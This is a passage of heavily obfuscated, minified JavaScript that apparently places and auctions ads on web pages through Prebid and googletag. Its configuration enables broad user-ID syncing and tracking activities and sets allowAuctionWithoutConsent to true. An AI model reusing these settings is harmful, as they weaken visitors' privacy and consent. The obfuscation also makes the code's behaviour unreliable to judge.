z.oa=1,Na.za=0,z&&h[e(4551,"@H*G")](La,Ma),na[e(7477,"ml^*")+e(2441,"xA$)")+e(4953,"R4]S")+"r"](h[e(3976,"h@q]")],function(){k[e(700,"Gkv[")](t,x)})}catch(R){if(h[e(556,"*LkS")](h[e(1881,"rzM\x26")],h[e(1243,"Gkv[")]))for(z=(e(6274,"wleO")+e(712,"A8\x26d")+"2")[e(3424,"BW5R")]("|"),E=0;;){switch(z[E++]){case "0":D=L[pa++];continue;case "1":U=ia[Q++];continue;case "2":Y[K++]=r[e(986,"MF#F")+e(1399,"ATz(")+"de"](h[e(1953,"BW5R")](56320,h[e(7346,"rzM\x26")](y,1023)));continue;case "3":f[a++]=ka[e(6710,
"ATz(")+e(6900,"ml^*")+"de"](55296+h[e(7187,"9Lz[")](y,10));continue;case "4":y=(h[e(7073,"qBCm")](h[e(2072,"ml^*")](h[e(5560,"iMtY")](I,7),18)|h[e(4252,"iMtY")](h[e(749,"BW5R")](H,63),12),h[e(517,"OU(O")](h[e(313,"6qEw")](D,63),6))|h[e(3200,"@5JD")](w,63))-65536;continue;case "5":w=L[ca++];continue}break}else h[e(4803,"R4]S")](C,0,e(2557,"Y4L$"),R)}n={schain:{validation:e(6297,"*LkS")+"t",config:{ver:h[e(4876,"A8\x26d")],complete:1,nodes:[{asi:h[e(7246,"CUvI")],sid:"36",hp:1}]}},site:{page:Qc},priceGranularity:$c,
currency:{adServerCurrency:h[e(5474,"foP6")],defaultRates:{USD:{EUR:.843241,GBP:.731877,TRY:43.3937,RUB:75.5}}},debugging:{enabled:zc},debug:zc,rubicon:{singleRequest:!1,rendererConfig:{align:e(833,"f529")+"r",position:h[e(5194,"e8ka")],closeButton:!0,label:h[e(786,"ml^*")],collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:h[e(6283,"#gAF")],storage:{type:h[e(423,"e8ka")],name:e(7290,"9Lz[")+e(5422,"rzM\x26"),expires:360},params:{syncTime:86400}},{name:h[e(487,"xA$)")],
storage:{type:e(7548,"7Pss")+"e",name:h[e(4749,"6YM9")],expires:365}}],filterSettings:{all:{bidders:"*",filter:e(3362,"B*1E")+"de"}},iframeEnabled:!0},allowActivities:{syncUser:da,enrichEids:da,transmitEids:da,fetchBids:da,accessDevice:da,enrichUfpd:da,reportAnalytics:da,transmitPreciseGeo:da,transmitTid:da,transmitUfpd:da},enableTIDs:!0,deviceAccess:!0,cache:{url:h[e(5815,"6YM9")]}};Fa&&(uc={cmpApi:h[e(4522,"rzM\x26")],timeout:1E3,defaultGdprScope:!0,gdprApplies:Fa,allowAuctionWithoutConsent:!0},
n[e(5305,"gg5I")+e(6966,"@hGo")+e(5807,"[oKF")+"nt"]={gdpr:uc});N[e(530,"vzp4")+e(4083,"xA$)")](b);N[e(7214,"OU(O")+e(4325,"A8\x26d")](n);N[e(6982,"@hGo")+e(3425,"kVPM")+"s"]({bidsBackHandler:function(){k[e(700,"Gkv[")](ra,f)},timeout:rc,adUnitCodes:g});rc+=500;sc+=500}}));else return W in M?oa[J]:G}catch(k){d[e(2406,"@5JD")](C,0,d[e(5038,"GdX8")],k)}}function Da(a){var b=c;d[b(2275,"vzp4")]===b(5556,"B*1E")?ca[0].sa&&(I.Ha[b(1368,"*w5b")](H[0]),O.R[b(927,"h@q]")](a[2]),ka.P[b(1323,"CUvI")](Y[3]),
K.Fa[b(4997,"VVI!")](ra[4]),da.Pa[b(1608,"rzM\x26")](T[5]),fa.Sa[b(5791,"bl]X")](X[6]),J.Ka[b(2731,"BW5R")](aa[7]),C.va[b(3602,"yX[2")](va[8]),mb.Ua[b(903,"vzp4")](ua[9]),ea.ca[b(3106,"OU(O")](ea[10])):J(b(4909,"foP6")+b(5149,"OU(O")+b(221,"ykPu")+b(3526,"kVPM")+b(6886,"iMtY")+b(6498,"A8\x26d")+b(951,")cvn")+b(1063,"OU(O")+b(149,"7g%6")+a.v,0,0,0)}function db(){for(var a=c,b={zZWxR:d[a(4189,"Gkv[")]},f=[],g=[],e=[],h=0,k=[],n,m,l,q,r;Ua[a(2272,"VVI!")+"h"];)if(m=Ua[a(1417,"ATz(")](),m.I&&m.W)try{m.xa&&
(clearTimeout(m.xa),m.xa=0),q=m.i,d[a(5608,"7Pss")](q,5)?(m.W=0,m.l==2?(d[a(5015,"7D!v")](Wa,m),k[a(4655,"ECSK")](m)):q=1):q>2&&!m.Da&&(m.Da=1,m.Xa?K(m,q):d[a(3683,"Y4L$")](bb,m,q),q=m.i),n=m.l,d[a(1752,"@5JD")](q,1)&&m.C&&(h++,d[a(4379,"Y4L$")](Ba,m),m.qa&&d[a(7061,"rP$X")](m.qa[a(6665,"gg5I")][a(3421,"OU(O")+"ay"],d[a(2723,"CUvI")])&&(d[a(1564,"e8ka")](C,m,a(2644,"kVPM")+a(2018,"CUvI")+a(3494,"ml^*")),m.qa[a(738,"VVI!")][a(2541,"6YM9")+"ay"]=""),m.W=0,n!=3&&m.Z&&lc(m,f,g,e),m.L&&m.L[a(2115,")cvn")]&&
!m.L[a(5735,"*w5b")][a(7254,"@hGo")+"h"]&&(m.L=0),m.hb&&d[a(3897,"6YM9")](L,m.j,m.bb+a(2165,"ml^*")),l=0,m.la&&!m.K&&(r=d[a(3823,"bl]X")](m.g,d[a(2732,"A8\x26d")]),m.G[a(2845,"yX[2")+a(4193,"7g%6")]=d[a(1707,"MF#F")](P,r,m.m,m.u,""),d[a(6216,"*LkS")](U,r,function(p,t){b[a(4808,"yX[2")]!==a(4771,"9Lz[")?(P.j[a(4634,"xA$)")+a(7552,"iMtY")]="",S.j[a(3771,"#gAF")][a(3185,"Gkv[")+"t"]="0",W.Ra=0):za(m,p,t,0)}),n=0,l=1),m.L&&(l=1,d[a(1071,"rzM\x26")](Da,m)),m.L||(n==3&&(l=1,d[a(1350,"rzM\x26")](Y,m,8,1)),
n==5&&(l=1,d[a(1831,"gg5I")](Da,m),d[a(919,"7Pss")](xb,m)),d[a(4091,"gg5I")](n,4)&&(l=1,d[a(6913,"6qEw")](Da,m),d[a(478,"Zj7b")](pb,m)),n==2&&(l=1,Da(m),m.ta||k[a(903,"vzp4")](m))),l||(d[a(4126,"Gkv[")](C,m,d[a(1681,"rzM\x26")](d[a(5588,"f529")],n)+d[a(4681,"ATz(")]),d[a(363,"*LkS")](Y,m,17,1)))}catch(p){d[a(747,"Zj7b")]===d[a(3836,"vzp4")]?(P.Va++,S(function(){M.Va=0},2E4)):C(0,a(6223,"gg5I"),p)}d[a(3253,"yX[2")](Va,k);d[a(5714,"h@q]")](Lb,0,f,g,e);Ua[a(617,"OU(O")+"h"]&&h&&(d[a(396,"Zj7b")](setTimeout,
db,yc),yc+=10);h&&d[a(821,"9Lz[")](setTimeout,Kc,2E3)}function qa(a,b,f){var g=c,e={SKkaE:function(r,p){return d[a0e(3989,"7D!v")](r,p)},kIDLL:function(r,p,t){return d[a0e(4302,"Y4L$")](r,p,t)},qLgMA:function(r,p){return d[a0e(6378,"wleO")](r,p)}};if(d[g(5268,"Gkv[")]!==d[g(6663,"@5JD")]){e=0;if(Rb||G[g(572,"R4]S")+g(6454,"fcZa")+g(3010,"e8ka")+"g"])a.I|=M&&a.R||!M&&a.P,Rb=1;if(a.I&&a.W&&d[g(1534,"ykPu")](a.i,2))if(d[g(5948,"e8ka")](d[g(7208,"*w5b")],d[g(3428,"ykPu")])){if(a.i>2)a.C=a.C||H[g(2910,
"Y4L$")];else if(d[g(4233,"VVI!")](a.i,1)&&a.T[g(7151,"xA$)")+"h"]&&!a.C)try{var h=1E6,k,n=H[g(5397,"gg5I")+g(1405,"gg5I")+g(619,"GdX8")+"l"](a.T);if(d[g(5488,"kVPM")](n[g(1512,"wleO")+"h"],0))for(k=0;d[g(7725,"rzM\x26")](k,n[g(7127,")cvn")+"h"]);k++){var m=n[k][g(421,"wleO")+g(4513,"*LkS")+g(2411,"B*1E")+g(7345,"foP6")+"t"]()[g(2022,"iMtY")];d[g(4071,"OU(O")](m,h)&&(h=m,a.C=n[k],eb++)}}catch(r){if(d[g(162,"kVPM")](d[g(1384,"G4qM")],d[g(3707,"CUvI")]))d[g(7714,"72Ma")](C,a,d[g(4574,"h@q]")](g(2596,
"@H*G"),a.T),r);else return M<=k?d[g(2294,"f529")](J,G):d[g(1947,"ykPu")](m,N)}a.C&&(d[g(5496,"ATz(")](b,na)&&(e=d[g(1721,"e8ka")](a.C[g(3192,"ml^*")+g(5078,"xA$)")+g(5614,"7Pss")+g(4030,"6YM9")+"t"]()[g(3951,"6YM9")],G[g(1954,"[oKF")+"lY"]||0)),!na||e<=na)&&(Ua[g(4192,"xA$)")](a),f&&d[g(5162,"fcZa")](setTimeout,db,1))}else W=M[g(4380,"yX[2")+"s"],k=d[g(6483,"cIg\x26")](J[g(5583,"*w5b")+g(5644,"wleO")],"x")+G[g(2211,")cvn")+g(4657,"yX[2")]}else{var l=e[g(5538,"*LkS")](G,m),q=l?l[g(1070,"Y4L$")+g(4899,
"7Pss")+g(6056,"G4qM")]||l[g(4757,"*w5b")+g(3821,"6qEw")+g(6357,"xA$)")]:0;return(q=q&&q[g(5780,"ATz(")+g(960,"@H*G")]?q[g(7691,"ECSK")+g(944,"[oKF")]:q)?e[g(3133,"ml^*")](N,q,l):e[g(3141,"ml^*")](Z,100)&&O(function(){l(q,L,ca+1)},200),q}}function Db(a,b){var f=c;try{if(f(1355,"CUvI")!==d[f(2147,"e8ka")]){var g=J[G][10];g[g]||(N[g]=[],Z[f(903,"vzp4")](g));O[g][f(5338,"@5JD")](ba[U])}else d[f(1454,"*w5b")](b,Ac)&&(Bc&&clearTimeout(Bc),Bc=d[f(6516,"bl]X")](setTimeout,function(){X=1;d[f(3066,"A8\x26d")](ca)},
1E3))}catch(e){d[f(3011,"qBCm")](C,0,d[f(5410,"BW5R")],e)}}function Eb(a,b,f,g){var e=c;return a<=f?b>=f:d[e(7632,"xA$)")](g,a)}function Yb(){var a=c,b={dkLPU:function(w,u){return w==u},vTNvL:function(w,u,F){return d[a0e(342,"ykPu")](w,u,F)},BzOJP:function(w,u){return d[a0e(7065,"OU(O")](w,u)},DJUpe:function(w,u){return d[a0e(2532,"OU(O")](w,u)},EVqTj:function(w,u){return d[a0e(4602,"*LkS")](w,u)}},f,g,e,h=bd;try{if(d[a(1277,"[oKF")]===a(939,"6YM9"))for(bd=[],g=0;d[a(1843,"72Ma")](g,h[a(7216,"fcZa")+
"h"]);g++){var k=h[g],n=k[a(4682,"*w5b")+a(3806,"gg5I")],m=k[a(5968,"e8ka")],l=H[a(5397,"gg5I")+a(3085,"ECSK")+a(1680,"qBCm")+"l"](n);for(e=0;l&&d[a(3826,"9Lz[")](e,l[a(2285,"Y4L$")+"h"]);e++)if(d[a(6954,"OU(O")](a(4594,"GdX8"),d[a(5602,")cvn")]))G=l[a(5672,"9Lz[")],b[a(4809,"ATz(")](N[a(5577,"9Lz[")+a(2393,")cvn")+"x"],1)&&(Z=O[p[a(3120,"[oKF")]])&&U.wa&&b[a(6694,")cvn")](ia,Q,1);else{var q=l[e];if(!q.mb){q.mb=1;var r=d[a(7592,"wleO")](aa,q[a(230,"VVI!")+a(6795,"OU(O")],d[a(1072,"72Ma")],"\n"),p;
if(!(p=d[a(3305,"rzM\x26")](r[a(4497,"#gAF")+"Of"]("\x3c"),-1)||k[a(1029,"Zj7b")]))a:{var t=void 0,x=q,z=k[a(3466,"fcZa")+"e"];if(z){var E=x[a(5478,"6qEw")+a(1808,"*w5b")];for(t=0;d[a(1927,"A8\x26d")](t,E[a(5823,"*w5b")+"h"]);t++)if(!z[E[t][a(6443,"xA$)")+"me"]]){d[a(2316,"GdX8")](C,0,d[a(1157,"foP6")](d[a(4364,"BW5R")],E[t][a(2319,"G4qM")+"me"]));p=0;break a}p=1}else p=0}if(p){C(0,d[a(702,"rzM\x26")],0);q[a(5662,"bl]X")+a(5699,"[oKF")]=d[a(3079,"*LkS")](aa,r,"\n",a(4168,"7Pss"));var D=q[a(7257,"vzp4")+
a(3257,"@5JD")];for(f=0;f<D[a(445,"bl]X")+"h"];f++){var y=D[f];d[a(2766,"R4]S")](y[a(2319,"G4qM")+"me"],"P")&&(y.id||(y.id=d[a(7544,"vzp4")](d[a(2261,"ECSK")],d[a(4292,"B*1E")](T,1E9))),m&&(y[a(6585,"f529")][a(333,"*w5b")+"xt"]=m),ia[a(5803,"G4qM")]("#"+y.id),Ca&&Ca[a(4655,"ECSK")]("#"+y.id))}}else d[a(5962,"rzM\x26")](C,0,d[a(4667,"iMtY")],0)}}}else t=D[G],b[a(6253,"Y4L$")](t[a(5222,"Gkv[")+"me"],"P")&&(t.id||(t.id=b[a(1942,"@hGo")](a(4517,"ml^*")+a(5513,"foP6")+a(714,"Y4L$")+a(2780,"rP$X"),b[a(7545,
"cIg\x26")](l,1E9))),N&&(t[a(4994,"OMLK")][a(4785,"BW5R")+"xt"]=Z),O[a(5791,"bl]X")](b[a(6851,"vzp4")]("#",t.id)),p&&U[a(3448,"R4]S")]("#"+t.id))}catch(w){d[a(5580,"ATz(")](C,0,d[a(7709,"VVI!")],w)}}function Jc(a){var b=c,f={xcBQJ:function(p,t){return p<t},nECHE:function(p,t){return p>t},MGYyy:function(p,t){return d[a0e(1561,"Y4L$")](p,t)},qsiEj:function(p,t){return d[a0e(1189,"foP6")](p,t)},ZVPLg:d[b(6892,"CUvI")],geddM:function(p,t){return d[b(7686,"@5JD")](p,t)},QPSgv:function(p,t,x,z,E,D,y,w,
u,F){return d[b(2584,"e8ka")](p,t,x,z,E,D,y,w,u,F)},jdFeY:function(p,t,x,z,E){return d[b(7518,"xA$)")](p,t,x,z,E)},eZeQT:function(p,t){return d[b(1005,"6qEw")](p,t)},ogRLF:function(p,t,x){return d[b(4221,"kVPM")](p,t,x)},NrHko:function(p,t){return p+t},CoFua:function(p,t){return d[b(6037,"OMLK")](p,t)},sYbwc:function(p,t){return d[b(3469,"VVI!")](p,t)},keLJi:b(4765,"yX[2"),RaXbk:d[b(7078,"Gkv[")],jEyJO:function(p,t,x,z){return d[b(6154,"A8\x26d")](p,t,x,z)}};if(b(5041,"[oKF")===b(1736,"foP6"))a=(S[b(7381,
"Gkv[")+b(3116,"ykPu")]||"")[b(1665,"gg5I")](" "),d[b(1410,"vzp4")](a[b(5472,"7g%6")+"Of"](W),0)&&(a[b(4109,"iMtY")+"e"](M),n[b(5411,"yX[2")+b(3482,"#gAF")]=a[b(535,"@H*G")](" "));else{var g,e,h,k,n,m,l,q,r=a[b(7318,"*w5b")]();Ab&&d[b(7750,"72Ma")](setTimeout,function(){for(m=0;f[b(3983,"ml^*")](m,r[b(6658,"yX[2")+"h"]);m++)if(q=r[m],Ab&&q.V>299&&f[b(4644,"7g%6")](q[b(2533,"9Lz[")],f[b(5627,"G4qM")](1,S))&&f[b(5315,"xA$)")](q.V,qb/2))for(l=0;f[b(4464,"BW5R")](l,fa[b(4633,"kVPM")+"h"]);l++)if((h=fa[l])&&
h[0].sa&&h[6]){g=T(1E9);h=f[b(7765,"BW5R")]+g;k=q.V;n=Math[b(3121,"A8\x26d")](f[b(6384,"CUvI")](f[b(6783,"gg5I")](k,3),4),300);e=f[b(764,"6YM9")](ab,h,h,"",k,n,6,3,[],[]);e.Y=1;e.Ma=1;e.g=h;f[b(6032,"CUvI")](Kb,e,h[6],h[7],0)&&(e.C=q[b(6943,"foP6")+"nt"],e.ba=e.M=Ab=0,e.Z=e.da=1,f[b(6310,"CUvI")](Ba,e),f[b(5866,"qBCm")](C,e,f[b(1583,"G4qM")](f[b(5365,"Y4L$")](f[b(7308,"vzp4")](f[b(6517,"gg5I")](f[b(3349,"wleO")],q[b(4562,"GdX8")]),f[b(1830,"@H*G")])+k," "),e.l)),f[b(289,"BW5R")](qa,e,0,1));break}},
3E3)}}function Mb(a,b,f,g){var e=c;for(f=a[e(5057,"G4qM")+"h"];f;)b=d[e(7209,"e8ka")](Math[e(7530,")cvn")+"m"]()*d[e(7573,"MF#F")](--f,1),0),g=a[f],a[f]=a[b],a[b]=g}function mc(){var a=c,b={eWJLQ:function(D,y){return d[a0e(299,"gg5I")](D,y)},BSuDc:function(D,y){return D<y},ifoeC:function(D,y){return d[a0e(195,"ECSK")](D,y)}},f=[],g=0,e=[],h=[],k=[],n,m=[];d[a(3636,"f529")](Yb);for(n=0;n<ha[a(6233,"BW5R")+"h"];n++)if(d[a(2420,")cvn")](d[a(295,"f529")],d[a(6691,"@5JD")]))d[a(2938,"Y4L$")](P,0,d[a(4372,
"#gAF")](d[a(7597,"7g%6")],S),W);else{var l=ha[n];l.I&&(l.i==2?h[a(903,"vzp4")](l):l.pb&&k[a(1229,"Zj7b")](l))}h[a(5787,"@H*G")+"h"]||(h=k);d[a(561,"xA$)")](Mb,h,n,t,q);k=[];if((h[a(7254,"@hGo")+"h"]||Ab)&&ia)if(a(1408,"A8\x26d")===a(2078,"72Ma")){var q=Array[a(1903,"ATz(")+a(6041,"*w5b")][a(5551,"bl]X")][a(1955,"foP6")](H[a(5424,"G4qM")+a(2562,"h@q]")+a(619,"GdX8")+"l"](d[a(4176,"gg5I")][a(335,"vzp4")](" ")));try{m=(m=[a(174,"GdX8")+a(1017,"OU(O")+a(1559,"Y4L$")+a(5683,"6YM9")+a(4362,"BW5R")+" *",
d[a(2490,"qBCm")]],Array[a(3399,"rP$X")+a(2392,"rP$X")][a(3888,"e8ka")][a(1552,"@5JD")](H[a(2680,"R4]S")+a(4536,"OMLK")+a(4610,"MF#F")+"l"](m)))}catch(D){C(0,d[a(7565,"MF#F")],D)}for(n=0;d[a(5810,"rP$X")](n,q[a(1918,"*LkS")+"h"]);n++)if(l=q[n],d[a(5934,")cvn")](m[a(7093,"B*1E")+"Of"](l),0)){var r=l[a(7419,"vzp4")+a(5238,"7g%6")+a(5225,"fcZa")+a(7599,"f529")+"t"]();d[a(5056,"ml^*")](r[a(5142,"OU(O")],null)&&d[a(3166,"Zj7b")](d[a(1797,"R4]S")](r[a(2076,"@hGo")+"m"],r[a(5142,"OU(O")]),S)&&d[a(6143,"e8ka")](r[a(4636,
"Y4L$")+"m"],r[a(351,"h@q]")])&&k[a(5045,"[oKF")]({top:r[a(3984,"f529")],bottom:r[a(5686,"MF#F")+"m"],id:l.id})}k[a(1022,"@H*G")](function(D,y){return d[a(3921,"VVI!")](D[a(771,"G4qM")],y[a(1981,"@hGo")])?1:d[a(2839,"B*1E")](y[a(2548,"Y4L$")],D[a(4422,"*LkS")])?-1:0});for(n=0;d[a(5091,"G4qM")](n,ia[a(5282,"CUvI")+"h"]);n++){try{var p=H[a(3471,"qBCm")+a(5440,"rzM\x26")+a(3733,"Y4L$")+"l"](ia[n])}catch(D){if(d[a(6935,"rP$X")](d[a(3307,"OMLK")],d[a(5542,"ml^*")]))d[a(2311,"7g%6")](tc[a(4850,"7Pss")+
"Of"](ia[n]),0)&&tc[a(6885,"f529")](ia[n]),p=[];else{n.ba=1;try{d[a(5109,"VVI!")](p,U,ia,Q,0)}catch(y){d[a(3034,"foP6")](L,ca,a(1565,"gg5I"),y)}}}if(p&&p[a(163,"rzM\x26")+"h"])for(l=0;d[a(1296,"h@q]")](l,p[a(4476,"#gAF")+"h"]);l++)if(d[a(1175,"Y4L$")](d[a(6690,"9Lz[")],a(2978,"@hGo"))){q=p[l];try{var t=q[a(4483,"MF#F")+a(2053,"ykPu")+a(2560,"gg5I")][a(4480,"h@q]")+a(160,"qBCm")+"te"](d[a(467,"rzM\x26")])}catch(D){d[a(3997,"6YM9")](d[a(1992,"ECSK")],d[a(7217,"6YM9")])?t=0:(m=J[a(4886,"CUvI")+a(7718,
"iMtY")+"t"]||1,G.Wa&&d[a(1498,"ATz(")](m,0)&&(d[a(1504,"6qEw")](l,N,Z),O.Wa=0,d[a(6040,"xA$)")](p,U,0,1)))}if(!t&&e[a(6240,"7D!v")+"Of"](q)==-1)for(var x=(a(6363,"R4]S")+a(4839,"6qEw")+"4")[a(5500,")cvn")]("|"),z=0;;){switch(x[z++]){case "0":for(m=q;!E&&m;)E=m[a(6221,"kVPM")+a(5399,"kVPM")+"h"],m=m[a(1899,"9Lz[")+a(4267,"qBCm")];continue;case "1":var E=q[a(6980,"iMtY")+a(4932,"xA$)")+"h"];continue;case "2":q.V=E;continue;case "3":r=q[a(3704,")cvn")+a(5078,"xA$)")+a(2163,"xA$)")+a(819,"9Lz[")+"t"]();
continue;case "4":r[a(435,"GdX8")+"m"]&&f[a(3094,"OMLK")]({top:r[a(1187,"cIg\x26")],bottom:r[a(6510,"h@q]")+"m"],ma:ia[n],V:E,element:q});continue;case "5":e[a(2442,"Gkv[")](q);continue}break}}else if(q=G[l][0],m=N[Z][1],d[a(6879,"Y4L$")](O,1)&&p==1||d[a(205,"BW5R")](q,U)&&d[a(3234,"R4]S")](m,ia))Q=d[a(3639,"B*1E")](q,m)}f[a(4727,"7Pss")](function(D,y){var w={PWTdj:function(u,F){return d[a0e(3637,"VVI!")](u,F)},tmskm:function(u,F){return u(F)},KGETH:function(u,F){return d[a0e(2787,"vzp4")](u,F)},
yYEdg:function(u,F,A){return d[a0e(5525,")cvn")](u,F,A)}};if(d[a(4772,"OMLK")]===a(1028,"f529")){for(fa=0;b[a(4331,"rP$X")](X,J[a(6877,"7Pss")+"h"]);aa++)C[a(648,"7D!v")](D[t]);ua(function(){for(xb=0;w[a(4160,"qBCm")](aa,sa[a(2272,"VVI!")+"h"]);pb++)yb=Pb[Pa],Za.J||ab(Aa),sb.J&&(w[a(6618,"wleO")](Ea,Nb),Ra.Ca&&Y[a(1090,"7g%6")](cb.J),w[a(4885,"fcZa")](Ob,ob)),w[a(2057,"rP$X")](Ba,Xa,0);Q[a(1918,"*LkS")+"h"]&&googletag[a(6148,"7D!v")+"s"]()[a(1068,"ATz(")+"sh"](Ga)});Ca[a(1308,"*w5b")+"e"](0,Ya[a(3952,
"iMtY")+"h"])}else return D[a(1187,"cIg\x26")]>y[a(4550,"7Pss")]?1:d[a(3062,"OMLK")](y[a(3984,"f529")],D[a(7643,"xA$)")])?-1:0});for(Jc(f);f[a(2285,"Y4L$")+"h"];)if(d[a(5259,"GdX8")](a(2899,"wleO"),d[a(3996,"Y4L$")]))m=G[a(7341,"@hGo")+a(5666,"kVPM")][0],l.j=N,Z(O)&&d[a(4881,"rzM\x26")](p,U,ia,Q[a(2334,"vzp4")],m?m[a(2664,"ATz(")]:0,5,0);else{q=f[a(7124,"B*1E")]();for(n=0;q&&d[a(7479,"CUvI")](n,k[a(1512,"wleO")+"h"]);n++)if(q[a(1800,"BW5R")+a(7134,"qBCm")]||d[a(3849,"7Pss")](Eb,d[a(1575,"B*1E")](q[a(1636,
"A8\x26d")],Tb),d[a(7165,"6qEw")](q[a(1981,"@hGo")],Tb),k[n][a(3984,"f529")],k[n][a(5966,"yX[2")+"m"]))q=0;q&&(q.j=q[a(3188,"ECSK")+"nt"],d[a(2241,"6qEw")](Aa,q)||(q[a(803,"vzp4")+a(7274,"@hGo")]=1,q=0));for(n=0;q&&d[a(1866,"Y4L$")](n,h[a(445,"bl]X")+"h"]);n++)if(d[a(7128,"e8ka")](d[a(4177,"BW5R")],d[a(5434,"ykPu")])){l=h[n];for(e=t=0;!t&&d[a(6693,"OMLK")](e,2);e++)for(r=0;!t&&d[a(4979,"foP6")](r,vc[a(6412,"gg5I")+"h"]);r++)p=vc[r],d[a(6248,"iMtY")](p[6],S)<=q[a(6997,"ykPu")]+(G[a(2232,"6qEw")+a(3458,
"foP6")+"t"]||0)&&d[a(2688,"e8ka")](p[3],0)&&(!e||d[a(4778,"7D!v")](e,!t))&&d[a(3930,"BW5R")](p[0],q.V)&&(M&&p[4]||!M&&p[5])&&(t=p,t[3]--);t||(q=0);q&&d[a(7241,"[oKF")](q.V,t[0])&&(l.C=q[a(5687,")cvn")+"nt"],l.ma=q.ma,l.A=[[t[0],t[1]]],l.S=l.A,l.m=t[0],l.u=t[1],d[a(4643,"yX[2")](Ba,l),l.G&&(k[a(7483,"kVPM")+"e"](0,0,{top:q[a(2645,"*w5b")],bottom:q[a(268,"A8\x26d")+"m"]}),Sb+=0,Tb=d[a(4577,"e8ka")](S,Sb),l.i=1,h[a(7549,"foP6")+"e"](n,1),n=h[a(4476,"#gAF")+"h"],g++))}else{for(I=0;b[a(4067,"cIg\x26")](H,
e[a(6480,"ATz(")+"h"]);f++)ka=Y[K],q.J||b[a(7301,"GdX8")](da,T),fa.J&&(b[a(3369,"foP6")](X,J),aa.Ca&&C[a(5181,"ykPu")](va.J),b[a(3369,"foP6")](t,ua)),ea(ea,0);ma[a(7063,"MF#F")+"h"]&&googletag[a(2700,"CUvI")+"s"]()[a(6570,"7D!v")+"sh"](ha)}}}else return d[a(2637,"@hGo")](typeof W,d[a(4568,"OU(O")])?M:d[a(642,"OU(O")](d[a(4194,"GdX8")](d[a(6027,"@H*G")](d[a(420,"72Ma")](n.B,"["),J.D)+" ",G.g||d[a(7096,"OU(O")]),"]");g&&d[a(3024,"f529")](rb)}function rb(){var a=c;if(d[a(4275,"bl]X")]===a(6267,"cIg\x26")){if(M[a(3306,
"CUvI")+"ty"])try{var b=Z[a(2969,"Y4L$")],f=b[a(3882,"fcZa")+a(7733,"foP6")+"t"]||0,g=b[a(3899,"gg5I")+a(4054,"rzM\x26")+a(4088,"bl]X")+"d"](),e=d[a(6028,"MF#F")](O,g),h,k,n=f?f.D:b[a(7639,"fcZa")+a(5201,"OU(O")+a(7349,"rP$X")]();if(d[a(2346,")cvn")](f.i,5)&&e){ia(f,d[a(3108,"7Pss")](d[a(7270,"qBCm")](a(5076,"rP$X")+"[",n),"]"));var m=(k=(h=e?e[a(3578,"cIg\x26")+a(7250,"ykPu")+a(1662,"h@q]")+a(1667,"cIg\x26")](d[a(2075,"Gkv[")]):0)?h[0]:0)?k[a(4204,"9Lz[")]:0,l=e?e[a(1304,"7D!v")]:0;d[a(2276,"h@q]")](e[a(5841,
"ml^*")+a(7059,"bl]X")+a(1696,"gg5I")][a(881,"gg5I")+a(4533,"@hGo")],d[a(4191,")cvn")])&&(e=e[a(6025,"cIg\x26")+a(5147,"6YM9")]);Q(f,e,m,l,2,0)}}catch(q){d[a(432,"6qEw")](pa,0,d[a(3674,"bl]X")],q)}}else{for(b=0;d[a(7564,"e8ka")](b,ha[a(5057,"G4qM")+"h"]);b++)qa(ha[b],1,0);d[a(5987,"Y4L$")](db)}}function Kc(){X=1}function ca(){var a=c,b={cRREc:d[a(2848,"*w5b")],tHgOn:d[a(841,"A8\x26d")],GUAJY:function(g,e){return d[a(2510,"[oKF")](g,e)},FqzJJ:d[a(6632,"7D!v")],FFAyH:function(g){return d[a(7273,"foP6")](g)},
ufjFe:function(g,e,h){return g(e,h)},FagGa:d[a(798,"foP6")]};$a=new Date;if(X&&!Z[a(2157,"G4qM")+"le"]&&H[a(5413,"72Ma")])try{if(X=0,Cc||d[a(5465,"6qEw")](Lc),Cc&&(ka||(qb=window[a(1302,"ml^*")+a(2811,"7D!v")]||document[a(7620,"R4]S")][a(3350,"OU(O")+a(1996,"ml^*")+"h"],S=window[a(2905,"@H*G")+a(5655,"qBCm")+"t"]||document[a(1486,"7D!v")][a(3286,"72Ma")+a(3232,"72Ma")+"ht"],Sb=M?.78:.9,Tb=d[a(167,"#gAF")](S,Sb),d[a(727,"Zj7b")](d[a(4902,"foP6")][a(7099,"Gkv[")+"Of"](H[a(7136,"72Ma")+a(5904,"OU(O")]),
-1)&&(ka=1,jc(),$a=H[a(5816,"h@q]")+a(7337,"G4qM")+a(5775,"iMtY")](d[a(438,"BW5R")]),$a[a(1367,"f529")]=d[a(1356,"G4qM")],$a[a(6237,"f529")+a(4661,"fcZa")+"d"](H[a(725,"ECSK")+a(5473,"BW5R")+a(1484,"@H*G")](a(7460,"wleO")+a(7498,"G4qM")+a(1727,"@hGo")+a(2314,"ml^*")+a(491,"f529")+a(4805,"6qEw")+a(4098,"G4qM")+a(3052,"9Lz[")+a(4716,"foP6")+a(7566,"OU(O")+a(3785,"7D!v")+a(251,"G4qM")+a(1036,"G4qM")+a(6141,"7D!v")+a(3570,"wleO")+a(7263,"iMtY")+a(3236,"A8\x26d")+a(5203,"6qEw")+a(305,"ykPu")+a(6413,"vzp4")+
a(1688,"CUvI")+a(2684,"rP$X")+a(3273,"A8\x26d")+a(3915,"foP6")+a(5783,"7D!v")+a(4439,"@H*G")+a(2725,"gg5I")+a(1055,"ECSK")+a(1490,"ml^*")+a(6540,"BW5R")+a(2485,"#gAF")+a(6831,"foP6")+a(4905,"OMLK")+a(3881,"GdX8")+a(7236,"B*1E")+a(6193,"Y4L$")+a(6394,"yX[2")+a(5839,"[oKF")+a(637,"@hGo")+a(5084,"72Ma")+a(6808,"VVI!")+a(7294,"B*1E")+a(4509,"G4qM")+a(3464,"#gAF")+a(4434,"@5JD")+a(4487,"ml^*")+a(243,"9Lz[")+a(6656,"6YM9")+a(2178,"foP6")+a(4304,"Y4L$")+a(5005,"cIg\x26")+a(6758,"B*1E")+a(507,"gg5I")+a(3570,
